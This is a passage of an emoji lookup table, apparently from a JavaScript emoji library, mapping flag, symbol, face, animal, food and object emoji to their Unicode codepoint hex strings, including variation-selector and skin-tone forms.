f1f5","🇬🇳":"1f1ec-1f1f3","🇬🇲":"1f1ec-1f1f2","🇬🇱":"1f1ec-1f1f1","🇬🇮":"1f1ec-1f1ee","🇬🇭":"1f1ec-1f1ed","🇬🇬":"1f1ec-1f1ec","🇬🇫":"1f1ec-1f1eb","🇬🇪":"1f1ec-1f1ea","🇬🇩":"1f1ec-1f1e9","🇬🇧":"1f1ec-1f1e7","🇬🇦":"1f1ec-1f1e6","🇫🇷":"1f1eb-1f1f7","🇫🇴":"1f1eb-1f1f4","🇫🇲":"1f1eb-1f1f2","🇫🇰":"1f1eb-1f1f0","🇫🇯":"1f1eb-1f1ef","🇫🇮":"1f1eb-1f1ee","🇪🇺":"1f1ea-1f1fa","🇪🇹":"1f1ea-1f1f9","🇪🇸":"1f1ea-1f1f8","🇪🇷":"1f1ea-1f1f7","🇪🇭":"1f1ea-1f1ed","🇪🇬":"1f1ea-1f1ec","🇪🇪":"1f1ea-1f1ea","🇪🇨":"1f1ea-1f1e8","🇪🇦":"1f1ea-1f1e6","🇩🇿":"1f1e9-1f1ff","🇩🇴":"1f1e9-1f1f4","🇩🇲":"1f1e9-1f1f2","🇩🇰":"1f1e9-1f1f0","🇩🇯":"1f1e9-1f1ef","🇩🇬":"1f1e9-1f1ec","🇩🇪":"1f1e9-1f1ea","🇨🇿":"1f1e8-1f1ff","🇨🇾":"1f1e8-1f1fe","🇨🇽":"1f1e8-1f1fd","🇨🇼":"1f1e8-1f1fc","🇨🇻":"1f1e8-1f1fb","🇨🇺":"1f1e8-1f1fa","🇨🇷":"1f1e8-1f1f7","🇨🇵":"1f1e8-1f1f5","🇨🇴":"1f1e8-1f1f4","🇨🇳":"1f1e8-1f1f3","🇨🇲":"1f1e8-1f1f2","🇨🇱":"1f1e8-1f1f1","🇨🇰":"1f1e8-1f1f0","🇨🇮":"1f1e8-1f1ee","🇨🇭":"1f1e8-1f1ed","🇨🇬":"1f1e8-1f1ec","🇨🇫":"1f1e8-1f1eb","🇨🇩":"1f1e8-1f1e9","🇨🇨":"1f1e8-1f1e8","🇨🇦":"1f1e8-1f1e6","🇧🇿":"1f1e7-1f1ff","🇧🇾":"1f1e7-1f1fe","🇧🇼":"1f1e7-1f1fc","🇧🇻":"1f1e7-1f1fb","🇧🇹":"1f1e7-1f1f9","🇧🇸":"1f1e7-1f1f8","🇧🇷":"1f1e7-1f1f7","🇧🇶":"1f1e7-1f1f6","🇧🇴":"1f1e7-1f1f4","🇧🇳":"1f1e7-1f1f3","🇧🇲":"1f1e7-1f1f2","🇧🇱":"1f1e7-1f1f1","🇧🇯":"1f1e7-1f1ef","🇧🇮":"1f1e7-1f1ee","🇧🇭":"1f1e7-1f1ed","🇧🇬":"1f1e7-1f1ec","🇧🇫":"1f1e7-1f1eb","🇧🇪":"1f1e7-1f1ea","🇧🇩":"1f1e7-1f1e9","🇧🇧":"1f1e7-1f1e7","🇧🇦":"1f1e7-1f1e6","🇦🇿":"1f1e6-1f1ff","🇦🇽":"1f1e6-1f1fd","🇦🇼":"1f1e6-1f1fc","🇦🇺":"1f1e6-1f1fa","🇦🇹":"1f1e6-1f1f9","🇦🇸":"1f1e6-1f1f8","🇦🇷":"1f1e6-1f1f7","🇦🇶":"1f1e6-1f1f6","🇦🇴":"1f1e6-1f1f4","🇦🇲":"1f1e6-1f1f2","🇦🇱":"1f1e6-1f1f1","🇦🇮":"1f1e6-1f1ee","🇦🇬":"1f1e6-1f1ec","🇦🇫":"1f1e6-1f1eb","🇦🇪":"1f1e6-1f1ea","🇦🇩":"1f1e6-1f1e9","🇦🇨":"1f1e6-1f1e8","🀄️":"1f004-fe0f","🀄":"1f004","🅿️":"1f17f-fe0f","🅿":"1f17f","🈂️":"1f202-fe0f","🈂":"1f202","🈚️":"1f21a-fe0f","🈚":"1f21a","🈯️":"1f22f-fe0f","🈯":"1f22f","🈷️":"1f237-fe0f","🈷":"1f237","🎞️":"1f39e-fe0f","🎞":"1f39e","🎟️":"1f39f-fe0f","🎟":"1f39f","🏋️":"1f3cb-fe0f","🏋":"1f3cb","🏌️":"1f3cc-fe0f","🏌":"1f3cc","🏍️":"1f3cd-fe0f","🏍":"1f3cd","🏎️":"1f3ce-fe0f","🏎":"1f3ce","🎖️":"1f396-fe0f","🎖":"1f396","🎗️":"1f397-fe0f","🎗":"1f397","🌶️":"1f336-fe0f","🌶":"1f336","🌧️":"1f327-fe0f","🌧":"1f327","🌨️":"1f328-fe0f","🌨":"1f328","🌩️":"1f329-fe0f","🌩":"1f329","🌪️":"1f32a-fe0f","🌪":"1f32a","🌫️":"1f32b-fe0f","🌫":"1f32b","🌬️":"1f32c-fe0f","🌬":"1f32c","🐿️":"1f43f-fe0f","🐿":"1f43f","🕷️":"1f577-fe0f","🕷":"1f577","🕸️":"1f578-fe0f","🕸":"1f578","🌡️":"1f321-fe0f","🌡":"1f321","🎙️":"1f399-fe0f","🎙":"1f399","🎚️":"1f39a-fe0f","🎚":"1f39a","🎛️":"1f39b-fe0f","🎛":"1f39b","🏳️":"1f3f3-fe0f","🏳":"1f3f3","🏵️":"1f3f5-fe0f","🏵":"1f3f5","🏷️":"1f3f7-fe0f","🏷":"1f3f7","📽️":"1f4fd-fe0f","📽":"1f4fd","🕉️":"1f549-fe0f","🕉":"1f549","🕊️":"1f54a-fe0f","🕊":"1f54a","🕯️":"1f56f-fe0f","🕯":"1f56f","🕰️":"1f570-fe0f","🕰":"1f570","🕳️":"1f573-fe0f","🕳":"1f573","🕶️":"1f576-fe0f","🕶":"1f576","🕹️":"1f579-fe0f","🕹":"1f579","🖇️":"1f587-fe0f","🖇":"1f587","🖊️":"1f58a-fe0f","🖊":"1f58a","🖋️":"1f58b-fe0f","🖋":"1f58b","🖌️":"1f58c-fe0f","🖌":"1f58c","🖍️":"1f58d-fe0f","🖍":"1f58d","🖥️":"1f5a5-fe0f","🖥":"1f5a5","🖨️":"1f5a8-fe0f","🖨":"1f5a8","🖲️":"1f5b2-fe0f","🖲":"1f5b2","🖼️":"1f5bc-fe0f","🖼":"1f5bc","🗂️":"1f5c2-fe0f","🗂":"1f5c2","🗃️":"1f5c3-fe0f","🗃":"1f5c3","🗄️":"1f5c4-fe0f","🗄":"1f5c4","🗑️":"1f5d1-fe0f","🗑":"1f5d1","🗒️":"1f5d2-fe0f","🗒":"1f5d2","🗓️":"1f5d3-fe0f","🗓":"1f5d3","🗜️":"1f5dc-fe0f","🗜":"1f5dc","🗝️":"1f5dd-fe0f","🗝":"1f5dd","🗞️":"1f5de-fe0f","🗞":"1f5de","🗡️":"1f5e1-fe0f","🗡":"1f5e1","🗣️":"1f5e3-fe0f","🗣":"1f5e3","🗨️":"1f5e8-fe0f","🗨":"1f5e8","🗯️":"1f5ef-fe0f","🗯":"1f5ef","🗳️":"1f5f3-fe0f","🗳":"1f5f3","🗺️":"1f5fa-fe0f","🗺":"1f5fa","🛠️":"1f6e0-fe0f","🛠":"1f6e0","🛡️":"1f6e1-fe0f","🛡":"1f6e1","🛢️":"1f6e2-fe0f","🛢":"1f6e2","🛰️":"1f6f0-fe0f","🛰":"1f6f0","🍽️":"1f37d-fe0f","🍽":"1f37d","👁️":"1f441-fe0f","👁":"1f441","🕴️":"1f574-fe0f","🕴":"1f574","🕵️":"1f575-fe0f","🕵":"1f575","🖐️":"1f590-fe0f","🖐":"1f590","🏔️":"1f3d4-fe0f","🏔":"1f3d4","🏕️":"1f3d5-fe0f","🏕":"1f3d5","🏖️":"1f3d6-fe0f","🏖":"1f3d6","🏗️":"1f3d7-fe0f","🏗":"1f3d7","🏘️":"1f3d8-fe0f","🏘":"1f3d8","🏙️":"1f3d9-fe0f","🏙":"1f3d9","🏚️":"1f3da-fe0f","🏚":"1f3da","🏛️":"1f3db-fe0f","🏛":"1f3db","🏜️":"1f3dc-fe0f","🏜":"1f3dc","🏝️":"1f3dd-fe0f","🏝":"1f3dd","🏞️":"1f3de-fe0f","🏞":"1f3de","🏟️":"1f3df-fe0f","🏟":"1f3df","🛋️":"1f6cb-fe0f","🛋":"1f6cb","🛍️":"1f6cd-fe0f","🛍":"1f6cd","🛎️":"1f6ce-fe0f","🛎":"1f6ce","🛏️":"1f6cf-fe0f","🛏":"1f6cf","🛣️":"1f6e3-fe0f","🛣":"1f6e3","🛤️":"1f6e4-fe0f","🛤":"1f6e4","🛥️":"1f6e5-fe0f","🛥":"1f6e5","🛩️":"1f6e9-fe0f","🛩":"1f6e9","🛳️":"1f6f3-fe0f","🛳":"1f6f3","🌤️":"1f324-fe0f","🌤":"1f324","🌥️":"1f325-fe0f","🌥":"1f325","🌦️":"1f326-fe0f","🌦":"1f326","🖱️":"1f5b1-fe0f","🖱":"1f5b1","☝🏻":"261d-1f3fb","☝🏼":"261d-1f3fc","☝🏽":"261d-1f3fd","☝🏾":"261d-1f3fe","☝🏿":"261d-1f3ff","✌🏻":"270c-1f3fb","✌🏼":"270c-1f3fc","✌🏽":"270c-1f3fd","✌🏾":"270c-1f3fe","✌🏿":"270c-1f3ff","✊🏻":"270a-1f3fb","✊🏼":"270a-1f3fc","✊🏽":"270a-1f3fd","✊🏾":"270a-1f3fe","✊🏿":"270a-1f3ff","✋🏻":"270b-1f3fb","✋🏼":"270b-1f3fc","✋🏽":"270b-1f3fd","✋🏾":"270b-1f3fe","✋🏿":"270b-1f3ff","✍🏻":"270d-1f3fb","✍🏼":"270d-1f3fc","✍🏽":"270d-1f3fd","✍🏾":"270d-1f3fe","✍🏿":"270d-1f3ff","⛹🏻":"26f9-1f3fb","⛹🏼":"26f9-1f3fc","⛹🏽":"26f9-1f3fd","⛹🏾":"26f9-1f3fe","⛹🏿":"26f9-1f3ff","©️":"00a9-fe0f","©":"00a9","®️":"00ae-fe0f","®":"00ae","‼️":"203c-fe0f","‼":"203c","⁉️":"2049-fe0f","⁉":"2049","™️":"2122-fe0f","™":"2122","ℹ️":"2139-fe0f","ℹ":"2139","↔️":"2194-fe0f","↔":"2194","↕️":"2195-fe0f","↕":"2195","↖️":"2196-fe0f","↖":"2196","↗️":"2197-fe0f","↗":"2197","↘️":"2198-fe0f","↘":"2198","↙️":"2199-fe0f","↙":"2199","↩️":"21a9-fe0f","↩":"21a9","↪️":"21aa-fe0f","↪":"21aa","⌚️":"231a-fe0f","⌚":"231a","⌛️":"231b-fe0f","⌛":"231b","Ⓜ️":"24c2-fe0f","Ⓜ":"24c2","▪️":"25aa-fe0f","▪":"25aa","▫️":"25ab-fe0f","▫":"25ab","▶️":"25b6-fe0f","▶":"25b6","◀️":"25c0-fe0f","◀":"25c0","◻️":"25fb-fe0f","◻":"25fb","◼️":"25fc-fe0f","◼":"25fc","◽️":"25fd-fe0f","◽":"25fd","◾️":"25fe-fe0f","◾":"25fe","☀️":"2600-fe0f","☀":"2600","☁️":"2601-fe0f","☁":"2601","☎️":"260e-fe0f","☎":"260e","☑️":"2611-fe0f","☑":"2611","☔️":"2614-fe0f","☔":"2614","☕️":"2615-fe0f","☕":"2615","☝️":"261d-fe0f","☝":"261d","☺️":"263a-fe0f","☺":"263a","♈️":"2648-fe0f","♈":"2648","♉️":"2649-fe0f","♉":"2649","♊️":"264a-fe0f","♊":"264a","♋️":"264b-fe0f","♋":"264b","♌️":"264c-fe0f","♌":"264c","♍️":"264d-fe0f","♍":"264d","♎️":"264e-fe0f","♎":"264e","♏️":"264f-fe0f","♏":"264f","♐️":"2650-fe0f","♐":"2650","♑️":"2651-fe0f","♑":"2651","♒️":"2652-fe0f","♒":"2652","♓️":"2653-fe0f","♓":"2653","♠️":"2660-fe0f","♠":"2660","♣️":"2663-fe0f","♣":"2663","♥️":"2665-fe0f","♥":"2665","♦️":"2666-fe0f","♦":"2666","♨️":"2668-fe0f","♨":"2668","♻️":"267b-fe0f","♻":"267b","♿️":"267f-fe0f","♿":"267f","⚓️":"2693-fe0f","⚓":"2693","⚠️":"26a0-fe0f","⚠":"26a0","⚡️":"26a1-fe0f","⚡":"26a1","⚪️":"26aa-fe0f","⚪":"26aa","⚫️":"26ab-fe0f","⚫":"26ab","⚽️":"26bd-fe0f","⚽":"26bd","⚾️":"26be-fe0f","⚾":"26be","⛄️":"26c4-fe0f","⛄":"26c4","⛅️":"26c5-fe0f","⛅":"26c5","⛔️":"26d4-fe0f","⛔":"26d4","⛪️":"26ea-fe0f","⛪":"26ea","⛲️":"26f2-fe0f","⛲":"26f2","⛳️":"26f3-fe0f","⛳":"26f3","⛵️":"26f5-fe0f","⛵":"26f5","⛺️":"26fa-fe0f","⛺":"26fa","⛽️":"26fd-fe0f","⛽":"26fd","✂️":"2702-fe0f","✂":"2702","✈️":"2708-fe0f","✈":"2708","✉️":"2709-fe0f","✉":"2709","✌️":"270c-fe0f","✌":"270c","✏️":"270f-fe0f","✏":"270f","✒️":"2712-fe0f","✒":"2712","✔️":"2714-fe0f","✔":"2714","✖️":"2716-fe0f","✖":"2716","✳️":"2733-fe0f","✳":"2733","✴️":"2734-fe0f","✴":"2734","❄️":"2744-fe0f","❄":"2744","❇️":"2747-fe0f","❇":"2747","❗️":"2757-fe0f","❗":"2757","❤️":"2764-fe0f","❤":"2764","➡️":"27a1-fe0f","➡":"27a1","⤴️":"2934-fe0f","⤴":"2934","⤵️":"2935-fe0f","⤵":"2935","⬅️":"2b05-fe0f","⬅":"2b05","⬆️":"2b06-fe0f","⬆":"2b06","⬇️":"2b07-fe0f","⬇":"2b07","⬛️":"2b1b-fe0f","⬛":"2b1b","⬜️":"2b1c-fe0f","⬜":"2b1c","⭐️":"2b50-fe0f","⭐":"2b50","⭕️":"2b55-fe0f","⭕":"2b55","〰️":"3030-fe0f","〰":"3030","〽️":"303d-fe0f","〽":"303d","㊗️":"3297-fe0f","㊗":"3297","㊙️":"3299-fe0f","㊙":"3299","✝️":"271d-fe0f","✝":"271d","⌨️":"2328-fe0f","⌨":"2328","✍️":"270d-fe0f","✍":"270d","⏏️":"23cf-fe0f","⏏":"23cf","⏭️":"23ed-fe0f","⏭":"23ed","⏮️":"23ee-fe0f","⏮":"23ee","⏯️":"23ef-fe0f","⏯":"23ef","⏱️":"23f1-fe0f","⏱":"23f1","⏲️":"23f2-fe0f","⏲":"23f2","⏸️":"23f8-fe0f","⏸":"23f8","⏹️":"23f9-fe0f","⏹":"23f9","⏺️":"23fa-fe0f","⏺":"23fa","☂️":"2602-fe0f","☂":"2602","☃️":"2603-fe0f","☃":"2603","☄️":"2604-fe0f","☄":"2604","☘️":"2618-fe0f","☘":"2618","☠️":"2620-fe0f","☠":"2620","☢️":"2622-fe0f","☢":"2622","☣️":"2623-fe0f","☣":"2623","☦️":"2626-fe0f","☦":"2626","☪️":"262a-fe0f","☪":"262a","☮️":"262e-fe0f","☮":"262e","☯️":"262f-fe0f","☯":"262f","☸️":"2638-fe0f","☸":"2638","☹️":"2639-fe0f","☹":"2639","⚒️":"2692-fe0f","⚒":"2692","⚔️":"2694-fe0f","⚔":"2694","⚖️":"2696-fe0f","⚖":"2696","⚗️":"2697-fe0f","⚗":"2697","⚙️":"2699-fe0f","⚙":"2699","⚛️":"269b-fe0f","⚛":"269b","⚜️":"269c-fe0f","⚜":"269c","⚰️":"26b0-fe0f","⚰":"26b0","⚱️":"26b1-fe0f","⚱":"26b1","⛈️":"26c8-fe0f","⛈":"26c8","⛏️":"26cf-fe0f","⛏":"26cf","⛑️":"26d1-fe0f","⛑":"26d1","⛓️":"26d3-fe0f","⛓":"26d3","⛩️":"26e9-fe0f","⛩":"26e9","⛰️":"26f0-fe0f","⛰":"26f0","⛱️":"26f1-fe0f","⛱":"26f1","⛴️":"26f4-fe0f","⛴":"26f4","⛷️":"26f7-fe0f","⛷":"26f7","⛸️":"26f8-fe0f","⛸":"26f8","⛹️":"26f9-fe0f","⛹":"26f9","✡️":"2721-fe0f","✡":"2721","❣️":"2763-fe0f","❣":"2763","🥉":"1f949","🥈":"1f948","🥇":"1f947","🤺":"1f93a","🥅":"1f945","🤾":"1f93e","🇿":"1f1ff","🤽":"1f93d","🥋":"1f94b","🥊":"1f94a","🤼":"1f93c","🤹":"1f939","🤸":"1f938","🛶":"1f6f6","🛵":"1f6f5","🛴":"1f6f4","🛒":"1f6d2","🃏":"1f0cf","🅰":"1f170","🅱":"1f171","🅾":"1f17e","🛑":"1f6d1","🆎":"1f18e","🆑":"1f191","🇾":"1f1fe","🆒":"1f192","🆓":"1f193","🆔":"1f194","🆕":"1f195","🆖":"1f196","🆗":"1f197","🆘":"1f198","🥄":"1f944","🆙":"1f199","🆚":"1f19a","🥂":"1f942","🥃":"1f943","🈁":"1f201","🥙":"1f959","🈲":"1f232","🈳":"1f233","🈴":"1f234","🈵":"1f235","🈶":"1f236","🥘":"1f958","🈸":"1f238","🈹":"1f239","🥗":"1f957","🈺":"1f23a","🉐":"1f250","🉑":"1f251","🌀":"1f300","🥖":"1f956","🌁":"1f301","🌂":"1f302","🌃":"1f303","🌄":"1f304","🌅":"1f305","🌆":"1f306","🥕":"1f955","🌇":"1f307","🌈":"1f308","🥔":"1f954","🌉":"1f309","🌊":"1f30a","🌋":"1f30b","🌌":"1f30c","🌏":"1f30f","🌑":"1f311","🥓":"1f953","🌓":"1f313","🌔":"1f314","🌕":"1f315","🌙":"1f319","🌛":"1f31b","🌟":"1f31f","🥒":"1f952","🌠":"1f320","🌰":"1f330","🥑":"1f951","🌱":"1f331","🌴":"1f334","🌵":"1f335","🌷":"1f337","🌸":"1f338","🌹":"1f339","🌺":"1f33a","🌻":"1f33b","🌼":"1f33c","🌽":"1f33d","🥐":"1f950","🌾":"1f33e","🌿":"1f33f","🍀":"1f340","🍁":"1f341","🍂":"1f342","🍃":"1f343","🍄":"1f344","🍅":"1f345","🍆":"1f346","🍇":"1f347","🍈":"1f348","🍉":"1f349","🍊":"1f34a","🥀":"1f940","🍌":"1f34c","🍍":"1f34d","🍎":"1f34e","🍏":"1f34f","🍑":"1f351","🍒":"1f352","🍓":"1f353","🦏":"1f98f","🍔":"1f354","🍕":"1f355","🍖":"1f356","🦎":"1f98e","🍗":"1f357","🍘":"1f358","🍙":"1f359","🦍":"1f98d","🍚":"1f35a","🍛":"1f35b","🦌":"1f98c","🍜":"1f35c","🍝":"1f35d","🍞":"1f35e","🍟":"1f35f","🦋":"1f98b","🍠":"1f360","🍡":"1f361","🦊":"1f98a","🍢":"1f362","🍣":"1f363","🦉":"1f989","🍤":"1f364","🍥":"1f365","🦈":"1f988","🍦":"1f366","🦇":"1f987","🍧":"1f367","🇽":"1f1fd","🍨":"1f368","🦆":"1f986","🍩":"1f369","🦅":"1f985","🍪":"1f36a","🖤":"1f5a4","🍫":"1f36b","🍬":"1f36c","🍭":"1f36d","🍮":"1f36e","🍯":"1f36f","🤞":"1f91e","🍰":"1f370","🍱":"1f371","🍲":"1f372","🤝":"1f91d","🍳":"1f373","🍴":"1f374","🍵":"1f375","🍶":"1f376","🍷":"1f377","🍸":"1f378","🍹":"1f379","🍺":"1f37a","🍻":"1f37b","🎀":"1f380","🎁":"1f381","🎂":"1f382","🎃":"1f383","🤛":"1f91b","🤜":"1f91c","🎄":"1f384","🎅":"1f385","🎆":"1f386","🤚":"1f91a","🎇":"1f387","🎈":"1f388","🎉":"1f389","🎊":"1f38a","🎋":"1f38b","🎌":"1f38c","🤙":"1f919","🎍":"1f38d","🕺":"1f57a","🎎":"1f38e","🤳":"1f933","🎏":"1f38f","🤰":"1f930","🎐":"1f390","🤦":"1f926","🤷":"1f937","🎑":"1f391","🎒":"1f392","🎓":"1f393","🎠":"1f3a0","🎡":"1f3a1","🎢":"1f3a2","🎣":"1f3a3","🎤":"1f3a4","🎥":"1f3a5","🎦":"1f3a6","🎧":"1f3a7","🤶":"1f936","🎨":"1f3a8","🤵":"1f935","🎩":"1f3a9","🎪":"1f3aa","🤴":"1f934","🎫":"1f3ab","🎬":"1f3ac","🎭":"1f3ad","🤧":"1f927","🎮":"1f3ae","🎯":"1f3af","🎰":"1f3b0","🎱":"1f3b1","🎲":"1f3b2","🎳":"1f3b3","🎴":"1f3b4","🤥":"1f925","🎵":"1f3b5","🎶":"1f3b6","🎷":"1f3b7","🤤":"1f924","🎸":"1f3b8","🎹":"1f3b9","🎺":"1f3ba","🤣":"1f923","🎻":"1f3bb","🎼":"1f3bc","🎽":"1f3bd","🤢":"1f922","🎾":"1f3be","🎿":"1f3bf","🏀":"1f3c0","🏁":"1f3c1","🤡":"1f921","🏂":"1f3c2","🏃":"1f3c3","🏄":"1f3c4","🏆":"1f3c6","🏈":"1f3c8","🏊":"1f3ca","🏠":"1f3e0","🏡":"1f3e1","🏢":"1f3e2","🏣":"1f3e3","🏥":"1f3e5","🏦":"1f3e6","🏧":"1f3e7","🏨":"1f3e8","🏩":"1f3e9","🏪":"1f3ea","🏫":"1f3eb","🏬":"1f3ec","🤠":"1f920","🏭":"1f3ed","🏮":"1f3ee","🏯":"1f3ef","🏰":"1f3f0","🐌":"1f40c","🐍":"1f40d","🐎":"1f40e","🐑":"1f411","🐒":"1f412","🐔":"1f414","🐗":"1f417","🐘":"1f418","🐙":"1f419","🐚":"1f41a","🐛":"1f41b","🐜":"1f41c","🐝":"1f41d","🐞":"1f41e","🐟":"1f41f","🐠":"1f420","🐡":"1f421","🐢":"1f422","🐣":"1f423","🐤":"1f424","🐥":"1f425","🐦":"1f426","🐧":"1f427","🐨":"1f428","🐩":"1f429","🐫":"1f42b","🐬":"1f42c","🐭":"1f42d","🐮":"1f42e","🐯":"1f42f","🐰":"1f430","🐱":"1f431","🐲":"1f432","🐳":"1f433","🐴":"1f434","🐵":"1f435","🐶":"1f436","🐷":"1f437","🐸":"1f438","🐹":"1f439","🐺":"1f43a","🐻":"1f43b","🐼":"1f43c","🐽":"1f43d","🐾":"1f43e","👀":"1f440","👂":"1f442","👃":"1f443","👄":"1f444","👅":"1f445","👆":"1f446","👇":"1f447","👈":"1f448","👉":"1f449","👊":"1f44a","👋":"1f44b","👌":"1f44c","👍":"1f44d","👎":"1f44e","👏":"1f44f","👐":"1f450","👑":"1f451","👒":"1f452","👓":"1f453","👔":"1f454","👕":"1f455","👖":"1f456","👗":"1f457","👘":"1f458","👙":"1f459","👚":"1f45a","👛":"1f45b","👜":"1f45c","👝":"1f45d","👞":"1f45e","👟":"1f45f","👠":"1f460","👡":"1f461","👢":"1f462","👣":"1f463","👤":"1f464","👦":"1f466","👧":"1f467","👨":"1f468","👩":"1f469","👪":"1f46a","👫":"1f46b","👮":"1f46e","👯":"1f46f","👰":"1f470","👱":"1f471","👲":"1f472","👳":"1f473","👴":"1f474","👵":"1f475","👶":"1f476","👷":"1f477","👸":"1f478","👹":"1f479","👺":"1f47a","👻":"1f47b","👼":"1f47c","👽":"1f47d","👾":"1f47e","👿":"1f47f","💀":"1f480","📇":"1f4c7","💁":"1f481","💂":"1f482","💃":"1f483","💄":"1f484","💅":"1f485","📒":"1f4d2","💆":"1f486","📓":"1f4d3","💇":"1f487","📔":"1f4d4","💈":"1f488","📕":"1f4d5","💉":"1f489","📖":"1f4d6","💊":"1f48a","📗":"1f4d7","💋":"1f48b","📘":"1f4d8","💌":"1f48c","📙":"1f4d9","💍":"1f48d","📚":"1f4da","💎":"1f48e","📛":"1f4db","💏":"1f48f","📜":"1f4dc","💐":"1f490","📝":"1f4dd","💑":"1f491","📞":"1f4de","💒":"1f492","📟":"1f4df","📠":"1f4e0","💓":"1f493","📡":"1f4e1","📢":"1f4e2","💔":"1f494","📣":"1f4e3","📤":"1f4e4","💕":"1f495","📥":"1f4e5","📦":"1f4e6","💖":"1f496","📧":"1f4e7","📨":"1f4e8","💗":"1f497","📩":"1f4e9","📪":"1f4ea","💘":"1f498","📫":"1f4eb","📮":"1f4ee","💙":"1f499","📰":"1f4f0","📱":"1f4f1","💚":"1f49a","📲":"1f4f2","📳":"1f4f3","💛":"1f49b","📴":"1f4f4","📶":"1f4f6","💜":"1f49c","📷":"1f4f7","📹":"1f4f9","💝":"1f49d","📺":"1f4fa","📻":"1f4fb","💞":"1f49e","📼":"1f4fc","🔃":"1f503","💟":"1f49f","🔊":"1f50a","🔋":"1f50b","💠":"1f4a0","🔌":"1f50c","🔍":"1f50d","💡":"1f4a1","🔎":"1f50e","🔏":"1f50f","💢":"1f4a2","🔐":"1f510","🔑":"1f511","💣":"1f4a3","🔒":"1f512","🔓":"1f513","💤":"1f4a4","🔔":"1f514","🔖":"1f516","💥":"1f4a5","🔗":"1f517","🔘":"1f518","💦":"1f4a6","🔙":"1f519","🔚":"1f51a","💧":"1f4a7","🔛":"1f51b","🔜":"1f51c","💨":"1f4a8","🔝":"1f51d","🔞":"1f51e","💩":"1f4a9","🔟":"1f51f","💪":"1f4aa","🔠":"1f520","🔡":"1f521","💫":"1f4ab","🔢":"1f522","🔣":"1f523","💬":"1f4ac","🔤":"1f524","🔥":"1f525","💮":"1f4ae","🔦":"1f526","🔧":"1f527","💯":"1f4af","🔨":"1f528","🔩":"1f529","💰":"1f4b0","🔪":"1f52a","🔫":"1f52b","💱":"1f4b1","🔮":"1f52e","💲":"1f4b2","🔯":"1f52f","💳":"1f4b3","🔰":"1f530","🔱":"1f531","💴":"1f4b4","🔲":"1f532","🔳":"1f533","💵":"1f4b5","🔴":"1f534","🔵":"1f535","💸":"1f4b8","🔶":"1f536","🔷":"1f537","💹":"1f4b9","🔸":"1f538","🔹":"1f539","💺":"1f4ba","🔺":"1f53a","🔻":"1f53b","💻":"1f4bb","🔼":"1f53c","💼":"1f4bc","🔽":"1f53d","🕐":"1f550","💽":"1f4bd","🕑":"1f551","💾":"1f4be","🕒":"1f552","💿":"1f4bf","🕓":"1f553","📀":"1f4c0","🕔":"1f554","🕕":"1f555","📁":"1f4c1","🕖":"1f556","🕗":"1f557","📂":"1f4c2","🕘":"1f558","🕙":"1f559","📃":"1f4c3","🕚":"1f55a","🕛":"1f55b","📄":"1f4c4","🗻":"1f5fb","🗼":"1f5fc","📅":"1f4c5","🗽":"1f5fd","🗾":"1f5fe","📆":"1f4c6","🗿":"1f5ff","😁":"1f601","😂":"1f602","😃":"1f603","📈":"1f4c8","😄":"1f604","😅":"1f605","📉":"1f4c9","😆":"1f606","😉":"1f609","📊":"1f4ca","😊":"1f60a","😋":"1f60b","📋":"1f4cb","😌":"1f60c","😍":"1f60d","📌":"1f4cc","😏":"1f60f","😒":"1f612","📍":"1f4cd","😓":"1f613","😔":"1f614","📎":"1f4ce","😖":"1f616","😘":"1f618","📏":"1f4cf","😚":"1f61a","😜":"1f61c","📐":"1f4d0","😝":"1f61d","😞":"1f61e","📑":"1f4d1","😠":"1f620","😡":"1f621","😢":"1f622","😣":"1f623","😤":"1f624","😥":"1f625","😨":"1f628","😩":"1f629","😪":"1f62a","😫":"1f62b","😭":"1f62d","😰":"1f630","😱":"1f631","😲":"1f632","😳":"1f633","😵":"1f635","😷":"1f637","😸":"1f638","😹":"1f639","😺":"1f63a","😻":"1f63b","😼":"1f63c","😽":"1f63d","😾":"1f63e","😿":"1f63f","🙀":"1f640","🙅":"1f645","🙆":"1f646","🙇":"1f647","🙈":"1f648","🙉":"1f649","🙊":"1f64a","🙋":"1f64b","🙌":"1f64c","🙍":"1f64d","🙎":"1f64e","🙏":"1f64f","🚀":"1f680","🚃":"1f683","🚄":"1f684","🚅":"1f685","🚇":"1f687","🚉":"1f689","🚌":"1f68c","🚏":"1f68f","🚑":"1f691","🚒":"1f692","🚓":"1f693","🚕":"1f695","🚗":"1f697","🚙":"1f699","🚚":"1f69a","🚢":"1f6a2","🚤":"1f6a4","🚥":"1f6a5","🚧":"1f6a7","🚨":"1f6a8","🚩":"1f6a9","🚪":"1f6aa","🚫":"1f6ab","🚬":"1f6ac","🚭":"1f6ad","🚲":"1f6b2","🚶":"1f6b6","🚹":"1f6b9","🚺":"1f6ba","🚻":"1f6bb","🚼":"1f6bc","🚽":"1f6bd","🚾":"1f6be","🛀":"1f6c0","🤘":"1f918","😀":"1f600","😇":"1f607","😈":"1f608","😎":"1f60e","😐":"1f610","😑":"1f611","😕":"1f615","😗":"1f617","😙":"1f619","😛":"1f61b","😟":"1f61f","😦":"1f626","😧":"1f627","😬":"1f62c","😮":"1f62e","😯":"1f62f","😴":"1f634","😶":"1f636","🚁":"1f681","🚂":"1f682",
"🚆":"1f686","🚈":"1f688","🚊":"1f68a","🚍":"1f68d","🚎":"1f68e","🚐":"1f690","🚔":"1f694","🚖":"1f696","🚘":"1f698","🚛":"1f69b","🚜":"1f69c","🚝":"1f69d","🚞":"1f69e","🚟":"1f69f","🚠":"1f6a0","🚡":"1f6a1","🚣":"1f6a3","🚦":"1f6a6","🚮":"1f6ae","🚯":"1f6af","🚰":"1f6b0","🚱":"1f6b1","🚳":"1f6b3","🚴":"1f6b4","🚵":"1f6b5","🚷":"1f6b7","🚸":"1f6b8","🚿":"1f6bf","🛁":"1f6c1","🛂":"1f6c2","🛃":"1f6c3","🛄":"1f6c4","🛅":"1f6c5","🌍":"1f30d","🌎":"1f30e","🌐":"1f310","🌒":"1f312","🌖":"1f316","🌗":"1f317","🌘":"1f318","🌚":"1f31a","🌜":"1f31c","🌝":"1f31d","🌞":"1f31e","🌲":"1f332","🌳":"1f333","🍋":"1f34b","🍐":"1f350","🍼":"1f37c","🏇":"1f3c7","🏉":"1f3c9","🏤":"1f3e4","🐀":"1f400","🐁":"1f401","🐂":"1f402","🐃":"1f403","🐄":"1f404","🐅":"1f405","🐆":"1f406","🐇":"1f407","🐈":"1f408","🐉":"1f409","🐊":"1f40a","🐋":"1f40b","🐏":"1f40f","🐐":"1f410","🐓":"1f413","🐕":"1f415","🐖":"1f416","🐪":"1f42a","👥":"1f465","👬":"1f46c","👭":"1f46d","💭":"1f4ad","💶":"1f4b6","💷":"1f4b7","📬":"1f4ec","📭":"1f4ed","📯":"1